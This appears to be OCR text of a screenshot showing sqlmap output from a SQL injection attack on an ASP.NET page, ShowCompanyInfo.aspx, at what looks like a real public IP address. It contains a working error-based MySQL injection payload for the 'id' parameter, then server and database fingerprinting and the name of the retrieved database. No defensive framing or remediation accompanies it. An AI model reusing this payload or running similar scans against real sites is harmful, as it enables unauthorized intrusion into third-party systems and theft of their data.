 REEBUF
管理员: sqlmap
Place: URI
Parameter: #1*
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: http://121.17.2.52:80/ExtWebModels/WebFront/ShowCompanyInfo.aspx?id
=' AND (SELECT 7522 FROM(SELECT COUNT(*),CONCAT(0x716e617971,(SELECT (CASE WHEN
(7522=7522) THEN 1 ELSE 0 END)),0x717a6f6871,FLOOR(RAND(0)*2))x FROM INFORMATION
_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'BTLD'='BTLD
---
[21:44:10] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0
[21:44:10] [INFO] fetching current database
[21:44:11] [INFO] retrieved: ny_landhs
current database:    'ny_landhs'
[21:44:11] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 305 times
[21:44:11] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\121.17.2.52'
[*] shutting down at 21:44:11
D:\Python27\sqlmap>